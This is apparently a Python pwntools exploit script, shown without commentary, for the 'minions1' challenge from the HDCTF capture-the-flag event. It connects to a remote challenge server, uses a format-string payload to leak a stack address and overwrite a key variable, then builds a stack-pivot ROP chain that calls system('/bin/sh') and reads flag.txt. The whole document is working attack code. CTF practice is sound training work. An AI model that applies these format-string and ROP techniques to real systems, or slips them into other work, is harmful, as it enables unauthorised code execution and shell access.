 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import * context(os = 'linux' , arch = 'amd64' , log_level = 'debug' ) elf = ELF('./minions1' ) debug = 0 if debug: io = process('./minions1' )else : io = remote('node5.anna.nssctf.cn' , 26685 )def s (a ): io.send(a)def sl (a ): io.sendline(a)def sa (a,b ): io.sendafter(a, b)def sla (a,b ): io.sendlineafter(a, b)def ru (a ): io.recvuntil(a)def debug (): gdb.attach(io)def inter (): io.interactive() key=0x6010a0 pop_rdi=0x400893 ret=0x400581 system=elf.plt['system' ] leave_ret=0x400758 payload1=b'%32$p%' +str (102 -14 ).encode()+b'c%8$hhna' +p64(key) ru("Welcome to HDCTF.What you name?\n" ) sl(payload1) ru("Hello," ) stack=int (io.recvuntil(b' ' ,drop=True ),16 )print ('stack:' ,hex (stack)) buf=stack-0x30 payload2=b'/bin/sh\x00' +p64(ret)+p64(pop_rdi)+p64(buf)+p64(system) payload2=payload2.ljust(0x30 ,b'a' ) payload2+=p64(buf)+p64(leave_ret) ru("welcome,tell me more about you" ) s(payload2) ru("That's great.Do you like Minions?" ) sl(b'a' ) s('cat flag.txt;' ) inter()